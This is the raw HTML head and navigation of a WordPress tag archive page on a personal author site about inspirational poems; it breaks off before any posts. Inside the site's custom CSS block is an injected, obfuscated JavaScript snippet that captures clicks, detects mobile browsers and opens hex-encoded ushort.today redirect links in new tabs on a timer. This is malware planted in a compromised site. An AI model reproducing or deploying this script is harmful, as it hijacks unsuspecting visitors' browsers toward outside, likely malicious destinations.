

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://leeannedcosta.com/tag/inspirational-poems/
body_size: 12289
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-CA">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width" />
  <link rel="profile" href="http://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://leeannedcosta.com/xmlrpc.php" />

  <title>inspirational-poems</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://leeannedcosta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://leeannedcosta.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; inspirational-poems Tag Feed" href="https://leeannedcosta.com/tag/inspirational-poems/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leeannedcosta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://leeannedcosta.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='writers-googlefonts-css'  href='//fonts.googleapis.com/css?family=Lato:400,400italic,600,600italic,700,700i,900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://leeannedcosta.com/wp-content/themes/writers/css/bootstrap.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='writers-style-css'  href='https://leeannedcosta.com/wp-content/themes/writers/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://leeannedcosta.com/wp-content/themes/writers/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://leeannedcosta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://leeannedcosta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://leeannedcosta.com/wp-content/themes/writers/js/html5shiv.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://leeannedcosta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://leeannedcosta.com/wp-json/wp/v2/tags/197" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://leeannedcosta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://leeannedcosta.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
	<style type="text/css">	.site-header { background: #896702; }.footer-widgets h3 { color: ; }.site-footer { background: ; }.footer-widget-wrapper { background: ; } .row.site-info { color: ; } #secondary h3.widget-title, #secondary h4.widget-title { color: ; } #secondary .widget li, #secondary .textwidget, #secondary .tagcloud { background: ; } #secondary .widget a { color: ; } .navbar-default,.navbar-default li>.dropdown-menu, .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dr { background-color: ; } .navbar-default .navbar-nav>li>a, .navbar-default li>.dropdown-menu>li>a { color: ; } .navbar-default .navbar-brand, .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus { color: ; } h1.entry-title, .entry-header .entry-title a { color: ; } .entry-content, .entry-summary, .post-feed-wrapper p { color: ; } h5.entry-date, h5.entry-date a { color: ; } .top-widgets { background: ; } .top-widgets h3 { color: ; } .top-widgets, .top-widgets p { color: ; } .bottom-widgets { background: ; } .bottom-widgets h3 { color: ; } .frontpage-site-title { color: #93134f; } .frontpage-site-description { color: #ffffff; } .bottom-widgets, .bottom-widgets p { color: ; } .footer-widgets, .footer-widgets p { color: ; } .home .lh-nav-bg-transform .navbar-nav>li>a { color: ; } .home .lh-nav-bg-transform.navbar-default .navbar-brand { color: ; }
	body, #secondary h4.widget-title { background-color: #ffffff; }
	@media (max-width:767px){	 .lh-nav-bg-transform button.navbar-toggle, .navbar-toggle, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus { background-color: ; } .home .lh-nav-bg-transform, .navbar-default .navbar-toggle .icon-bar, .navbar-default .navbar-toggle:focus .icon-bar, .navbar-default .navbar-toggle:hover .icon-bar { background-color:  !important; } .navbar-default .navbar-nav .open .dropdown-menu>li>a, .home .lh-nav-bg-transform .navbar-nav>li>a {color: ; } .home .lh-nav-bg-transform.navbar-default .navbar-brand { color: ; }}</style>
	
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
		<style type="text/css" id="writers-header-css">
				.site-header {
			background: url(https://leeannedcosta.com/wp-content/uploads/2022/04/cropped-Screen-Shot-2022-04-02-at-4.44.32-PM.png) no-repeat scroll top;
							background-size: cover;
				background-position:bottom;
								}
												.site-title,
				.site-description {
					color: #fff;
				}
				.site-title::after{
					background: #fff;
					content:"";       
				}
				
				</style>
						<style type="text/css" id="wp-custom-css">
			.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:hover, .navbar-default .navbar-nav>.active>a:focus{
	color: #fff !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x79\x59\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x79\x6a\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x63\x69\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x51\x73\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x46\x73\x62\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x55\x61\x52\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x49\x53\x32\x63\x312','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x66\x65\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x5a\x66\x50\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x71\x6d\x49\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head>

<body class="archive tag tag-inspirational-poems tag-197">
  <div id="page" class="hfeed site">
    <header id="masthead"  role="banner">
      <nav class="navbar lh-nav-bg-transform navbar-default navbar-fixed-top navbar-left" role="navigation"> 
        <!-- Brand and toggle get grouped for better mobile display --> 
        <div class="container" id="navigation_menu">
          <div class="navbar-header"> 


<!-- Beta, please use with care, only for developers, you need to add navigation links in the list
<script>
  (function($){
  
  $(".menu-icon").on("click", function(){
      $(this).toggleClass("open");
      $(".container").toggleClass("nav-open");
      $("nav ul li").toggleClass("animate");
  });
  
})(jQuery);
</script>
-->

<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"> 
  <span class="sr-only">Toggle Navigation</span> 
  <span class="icon-bar"></span> 
  <span class="icon-bar"></span> 
  <span class="icon-bar"></span> 
</button> 
<a href="https://leeannedcosta.com/">
  <div class="navbar-brand"></div></a>
</div> 
<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-new-menu" class="nav navbar-nav"><li id="menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2070"><a title="Home" href="https://leeannedcosta.com/">Home</a></li>
